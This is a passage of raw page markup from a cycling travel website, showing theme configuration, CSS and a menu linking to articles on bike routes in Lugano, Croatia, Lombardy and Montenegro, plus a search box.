5","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","context":"","category_id":"1131","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "8";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "2";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" class="td-image-wrap " title="Legendary trail Route 66: Lugano Bike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" class="td-image-wrap " title="Lombardy by bike: 5 family-friendly routes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Biketour-Ederplan_Anna-Schutzhaus-crop__16-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" title="Lombardy by bike: 5 family-friendly routes">Lombardy by bike: 5 family-friendly routes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" class="td-image-wrap " title="Montenegro: Top biking trail The stories by the water" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/0806122-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" title="Montenegro: Top biking trail The stories by the water">Montenegro: Top biking trail The stories by the water</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" class="td-image-wrap " title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands">Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-167e5c84-86c6-47c7-9ee1-9146392510bd" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-c771ca4c-1d72-469f-a621-e4fe6f76a63d" data-name="Layer 1">     <polygon points="0 27.01 37.01 0 24.03 27.01 37.01 54.03 0 27.01"/>   </g> </svg></span></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-8b8cb492-1e26-4607-9e13-d124ac820410" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-84881050-e52e-4776-ad40-f0480225d5a0" data-name="Layer 1">     <polygon points="37.01 27.01 0 54.03 12.99 27.01 0 0 37.01 27.01"/>   </g> </svg></span></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11391"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><div class="tdb-menu-item-text">Post your Listing</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-right:20px!important;margin-bottom:0px!important}</style>
<style>#tdm-popup-modal-cs_modal_search{align-items:center;justify-content:flex-end}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-cs_modal_search .tdm-popup-modal{width:400px;height:100%;border-radius:6px 0 0 6px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-cs_modal_search .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 24px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-cs_modal_search .tdm-pmh-close{top:0px}#tdm-popup-modal-cs_modal_search .tdm-pm-body{padding:0px}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-cs_modal_search .tdm-popup-modal-bg{background:rgba(13,31,45,0.95)}#tdm-popup-modal-cs_modal_search .tdm-pmh-title{font-family:var(--sans-serif)!important}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>.tdi_96{padding:10px 15px 12px;height:auto;line-height:1;font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;height:auto}body .tdi_96 .tdm-btn-icon:last-child{margin-left:0px}body .tdi_96{background-color:rgba(13,31,45,0)}body .tdi_96:after{background-color:rgba(13,31,45,0)}body .tdi_96 .tdm-btn-text,body .tdi_96 i{color:var(--cs-black)}.tdi_96 svg{fill:var(--cs-black);fill:var(--cs-black)}.tdi_96 svg *{fill:inherit;fill:inherit}body .tdi_96:hover .tdm-btn-text,body .tdi_96:hover i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_96:hover svg{fill:var(--cs-blue);fill:var(--cs-blue)}body .tdi_96:hover svg *{fill:inherit;fill:inherit}body .tdi_96 i{color:var(--cs-black);-webkit-text-fill-color:unset;background:transparent}body .tdi_96:hover i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_96:before{border-width:0px;border-style:solid}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button2 tdm-btn tdm-btn-lg tdi_96 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div><div id="tdm-popup-modal-cs_modal_search" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="pf-content"><div id="tdi_97" class="tdc-zone"><div class="tdc_zone tdi_98  wpb_row td-pb-row"  >
<style scoped>.tdi_98{min-height:0}</style><div id="tdi_99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_100  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:block}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:table}.tdi_100{position:relative}.tdi_100 .td_block_wrap{text-align:left}</style>
<div class="tdi_99_rand_style td-element-style" ><style>.tdi_99_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}.tdi_102{padding-top:20px!important;padding-bottom:20px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_104 .tdm-title{color:var(--cs-black)}.tdc-row .tdi_104 .tdm-title{font-family:var(--sans-serif)!important;font-size:26px!important;line-height:1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_104 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_104 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdc-row .tdi_104 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_104 "><h2 class="tdm-title tdm-title-sm">Search</h2></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_105 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" ><div id=tdi_105 class="td_block_inner td-fix-index"><style>.cs-live-search .tdb-search-form-inner input {
  border-width: 1px;
  border-style: solid;
  border-radius: 6px;
  border-color: var(--cs-shadow);
}
.cs-live-search .tdb-search-form-inner input:focus {
  border-color: var(--cs-blue) !important;
}
.cs-live-search .tdb-search-form-inner button {
  margin-left: 10px;
}
.cs-live-search .td-module-container {
  border-radius: 6px;
}
</style></div></div><div class="td_block_wrap tdb_header_search tdi_106 td-pb-border-top cs-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_106" >
<style>.tdc-row .tdi_106 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_106 .tdb-head-search-form-input,.tdc-row .tdi_106 .tdb-head-search-placeholder{padding:10px}.tdc-row .tdi_106 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_106 .tdb-head-search-form-btn-icon{top:0px}.tdc-row .tdi_106 .tdb-head-search-form-btn{padding:10px 15px;border-radius:6px;color:var(--cs-white);background-color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_106 .tdb-aj-search-results{padding:20px 0 0 0;border-width:0px}.tdc-row .tdi_106 .result-msg{padding:20px 0 0 0;text-align:center;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_106 .tdb-search-form:before{background-color:var(--cs-white)}.tdc-row .tdi_106 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_106 .tdb-head-search-form-input{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_106 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--cs-black)}.tdc-row .tdi_106 .tdb-head-search-placeholder{color:var(--cs-text-grey);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_106 .tdb-search-form-inner{box-shadow:none}.tdc-row .tdi_106 .tdb-head-search-form-btn svg,.tdc-row .tdi_106 .tdb-head-search-form-btn svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_106 .tdb-head-search-form-btn:hover{color:var(--cs-white);background-color:var(--cs-dark-blue)}.tdc-row .tdi_106 .tdb-head-search-form-btn:hover svg,.tdc-row .tdi_106 .tdb-head-search-form-btn:hover svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_106 .tdb-head-search-form-btn i{color:var(--cs-white)}.tdc-row .tdi_106 .tdb-head-search-form-btn:hover i{color:var(--cs-white)}.tdc-row .tdi_106 .result-msg,.tdc-row .tdi_106 .result-msg a{color:var(--cs-blue)}.tdc-row .tdi_106 .result-msg a:hover{color:var(--cs-dark-blue)}.tdc-row .tdi_106 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdc-row .tdi_106 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_106 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdc-row .tdi_106 .td-module-container{border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);flex-direction:column}.tdc-row .tdi_106 .entry-thumb{background-position:center 50%;border-radius:6px 6px 0 0}.tdc-row .tdi_106 .td-image-wrap{padding-bottom:50%}.tdc-row .tdi_106 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdc-row .tdi_106 .td-image-container,.ie11 .tdc-row .tdi_106 .td-image-container{flex:0 0 auto}.ie10 .tdc-row .tdi_106 .td-module-meta-info,.ie11 .tdc-row .tdi_106 .td-module-meta-info{flex:auto}.tdc-row .tdi_106 .td-post-vid-time{display:block}.tdc-row .tdi_106 .td-module-meta-info{padding:20px;border-color:#eaeaea}.tdc-row .tdi_106 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdc-row .tdi_106 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdc-row .tdi_106 .td-post-category:not(.td-post-extra-category){display:none}.tdc-row .tdi_106 .td-read-more{display:none}.tdc-row .tdi_106 .td-author-date{display:none}.tdc-row .tdi_106 .td-post-author-name{display:none}.tdc-row .tdi_106 .td-post-date,.tdc-row .tdi_106 .td-post-author-name span{display:none}.tdc-row .tdi_106 .entry-review-stars{display:none}.tdc-row .tdi_106 .td-icon-star,.tdc-row .tdi_106 .td-icon-star-empty,.tdc-row .tdi_106 .td-icon-star-half{font-size:15px}.tdc-row .tdi_106 .td-module-comments{display:none}.tdc-row .tdi_106 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_106 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}body .tdc-row .tdi_106 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_106 .tdb-aj-cur-element .entry-title a{color:var(--cs-black)!important}.tdc-row .tdi_106 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdc-row .tdi_106 .td-post-category{font-family:var(--sans-serif)!important}.tdc-row .tdi_106 .td-editor-date,.tdc-row .tdi_106 .td-editor-date .td-post-author-name,.tdc-row .tdi_106 .td-module-comments a{font-family:var(--sans-serif)!important}body .tdc-row .tdi_106 .tdb-aj-srs-title{font-family:var(--sans-serif)!important}body .tdc-row .tdi_106 .tdb-aj-sr-taxonomy{font-family:var(--sans-serif)!important}@media (min-width:768px){.tdc-row .tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_106 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_106 .td-module-container:before{bottom:-5px}.tdc-row .tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_106 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_106 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_106 .td-module-container:before{bottom:-5px}.tdc-row .tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_106 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_106 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_106 .td-module-container:before{bottom:-5px}.tdc-row .tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_106 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://alpe-adria-cycling.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div><div class="printfriendly pf-button pf-button-content pf-alignright"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png" alt="Print Friendly, PDF & Email" style="width: 194px;height: 30px;"  /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                    <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div class="pf-content"><div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row"  >
<style scoped>.tdi_108{min-height:0}</style><div id="tdi_109" class="tdc-row"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:none}@media (min-width:768px){.tdi_110{margin-left:-0px;margin-right:-0px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}</style><div class="vc_column tdi_112 td-cs-border-all wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}.tdi_112{border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><a 
						href="https://alpe-adria-cycling.com/lugano-bike/9441/" 
						rel="bookmark" 
